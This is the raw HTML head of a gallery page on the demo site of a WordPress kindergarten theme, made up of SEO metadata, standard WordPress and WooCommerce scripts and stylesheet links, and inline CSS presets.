

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daycare.themeplayers.net/gallery/our-gym/22-6/
body_size: 11292
content:
<!DOCTYPE html>
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	 				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lorem ipsum - DayCare - Responsive Kindergarden Wordpress Theme</title>
	<link rel="canonical" href="http://daycare.themeplayers.net/gallery/our-gym/22-6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lorem ipsum - DayCare - Responsive Kindergarden Wordpress Theme" />
	<meta property="og:url" content="http://daycare.themeplayers.net/gallery/our-gym/22-6/" />
	<meta property="og:site_name" content="DayCare - Responsive Kindergarden Wordpress Theme" />
	<meta property="article:modified_time" content="2014-11-18T13:26:39+00:00" />
	<meta property="og:image" content="http://daycare.themeplayers.net/gallery/our-gym/22-6" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="934" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/","url":"http://daycare.themeplayers.net/gallery/our-gym/22-6/","name":"Lorem ipsum - DayCare - Responsive Kindergarden Wordpress Theme","isPartOf":{"@id":"http://daycare.themeplayers.net/#website"},"primaryImageOfPage":{"@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/#primaryimage"},"image":{"@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/#primaryimage"},"thumbnailUrl":"http://daycare.themeplayers.net/wp-content/uploads/2014/08/222.jpg","datePublished":"2014-11-17T18:53:06+00:00","dateModified":"2014-11-18T13:26:39+00:00","breadcrumb":{"@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://daycare.themeplayers.net/gallery/our-gym/22-6/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/#primaryimage","url":"http://daycare.themeplayers.net/wp-content/uploads/2014/08/222.jpg","contentUrl":"http://daycare.themeplayers.net/wp-content/uploads/2014/08/222.jpg","width":1400,"height":934},{"@type":"BreadcrumbList","@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://daycare.themeplayers.net/"},{"@type":"ListItem","position":2,"name":"Our Gym","item":"http://daycare.themeplayers.net/gallery/our-gym/"},{"@type":"ListItem","position":3,"name":"Lorem ipsum"}]},{"@type":"WebSite","@id":"http://daycare.themeplayers.net/#website","url":"http://daycare.themeplayers.net/","name":"DayCare - Responsive Kindergarden Wordpress Theme","description":"kindergarten theme, woocommerce","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://daycare.themeplayers.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="DayCare - Responsive Kindergarden Wordpress Theme &raquo; Feed" href="http://daycare.themeplayers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DayCare - Responsive Kindergarden Wordpress Theme &raquo; Comments Feed" href="http://daycare.themeplayers.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DayCare - Responsive Kindergarden Wordpress Theme &raquo; Lorem ipsum Comments Feed" href="http://daycare.themeplayers.net/gallery/our-gym/22-6/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/daycare.themeplayers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/css/jplayer.css?ver=6.3.2">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.5">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.5">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0">
<link rel="stylesheet" href="//daycare.themeplayers.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.24.0">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.1">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.1" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.1">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/theme/plugin/contact-form-7/assets/css/style.css?ver=6.3.2">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/theme/plugin/css-animate/assets/css/animate.css?ver=6.3.2">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/plugins/editTable-master/jquery.edittable.min.css?ver=6.3.2">
<link rel="stylesheet" href="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/ct/css.php?assets/css/style.css">
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/ct-view-360/assets/js/jquery.reel.js?ver=6.3.2' id='ct.sg.admin.js-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/daycare.themeplayers.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/modernizr.custom.js' id='modernizr-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/ctAnimations.js?ver=6.3.2' id='ct-animations-js'></script>
<link rel="https://api.w.org/" href="http://daycare.themeplayers.net/wp-json/" /><link rel="alternate" type="application/json" href="http://daycare.themeplayers.net/wp-json/wp/v2/media/1591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://daycare.themeplayers.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://daycare.themeplayers.net/?p=1591' />
<link rel="alternate" type="application/json+oembed" href="http://daycare.themeplayers.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdaycare.themeplayers.net%2Fgallery%2Four-gym%2F22-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://daycare.themeplayers.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdaycare.themeplayers.net%2Fgallery%2Four-gym%2F22-6%2F&#038;format=xml" />




<style type="text/css" media="all">
body {
 font-size: 14px;
     }






</style>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

			<link rel="alternate" type="application/rss+xml" title="DayCare - Responsive Kindergarden Wordpress Theme Feed" href="http://daycare.themeplayers.net/feed/">
		<!--[if lt IE 9]>

	<script src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/bootstrap/js/html5shiv.js"></script>
	<script src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lorem ipsum - DayCare - Responsive Kindergarden Wordpress Theme</title>
	<link rel="canonical" href="http://daycare.themeplayers.net/gallery/our-gym/22-6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lorem ipsum - DayCare - Responsive Kindergarden Wordpress Theme" />
	<meta property="og:url" content="http://daycare.themeplayers.net/gallery/our-gym/22-6/" />
	<meta property="og:site_name" content="DayCare - Responsive Kindergarden Wordpress Theme" />
	<meta property="article:modified_time" content="2014-11-18T13:26:39+00:00" />
	<meta property="og:image" content="http://daycare.themeplayers.net/gallery/our-gym/22-6" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="934" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/","url":"http://daycare.themeplayers.net/gallery/our-gym/22-6/","name":"Lorem ipsum - DayCare - Responsive Kindergarden Wordpress Theme","isPartOf":{"@id":"http://daycare.themeplayers.net/#website"},"primaryImageOfPage":{"@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/#primaryimage"},"image":{"@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/#primaryimage"},"thumbnailUrl":"http://daycare.themeplayers.net/wp-content/uploads/2014/08/222.jpg","datePublished":"2014-11-17T18:53:06+00:00","dateModified":"2014-11-18T13:26:39+00:00","breadcrumb":{"@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://daycare.themeplayers.net/gallery/our-gym/22-6/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/#primaryimage","url":"http://daycare.themeplayers.net/wp-content/uploads/2014/08/222.jpg","contentUrl":"http://daycare.themeplayers.net/wp-content/uploads/2014/08/222.jpg","width":1400,"height":934},{"@type":"BreadcrumbList","@id":"http://daycare.themeplayers.net/gallery/our-gym/22-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://daycare.themeplayers.net/"},{"@type":"ListItem","position":2,"name":"Our Gym","item":"http://daycare.themeplayers.net/gallery/our-gym/"},{"@type":"ListItem","position":3,"name":"Lorem ipsum"}]},{"@type":"WebSite","@id":"http://daycare.themeplayers.net/#website","url":"http://daycare.themeplayers.net/","name":"DayCare - Responsive Kindergarden Wordpress Theme","description":"kindergarten theme, woocommerce","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://daycare.themeplayers.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="DayCare - Responsive Kindergarden Wordpress Theme &raquo; Feed" href="http://daycare.themeplayers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DayCare - Responsive Kindergarden Wordpress Theme &raquo; Comments Feed" href="http://daycare.themeplayers.net/comments/feed/" />
